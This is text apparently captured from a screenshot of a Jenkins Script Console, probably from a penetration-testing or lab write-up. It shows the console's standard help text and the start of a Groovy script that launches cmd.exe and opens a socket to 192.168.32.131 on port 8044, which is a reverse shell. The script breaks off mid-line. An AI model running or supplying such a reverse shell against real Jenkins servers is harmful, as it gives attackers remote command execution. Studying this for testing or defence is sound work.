 Script Console
Type in an arbitrary Groovy script and execute it on the server. Useful for trouble-shooting and diagnostics. Use the ‘println’ command to see the
output (if you use System.out, it will go to the server’s stdout, which is harder to see.) Example:
println(Jenkins.instance.pluginManager.plugins)
All the classes from all the plugins are visible. jenkins.*, jenkins.model.*, hudson.*, and hudson.model.* are pre-imported.
1 String host="192.168.32.131";
2 int port=8044;
3 String cmd="cmd.exe";
4 Process p=new ProcessBuilder(cmd).redirectErrorStream(true).start();Socket s=new Socket(host,port);Inpu
Run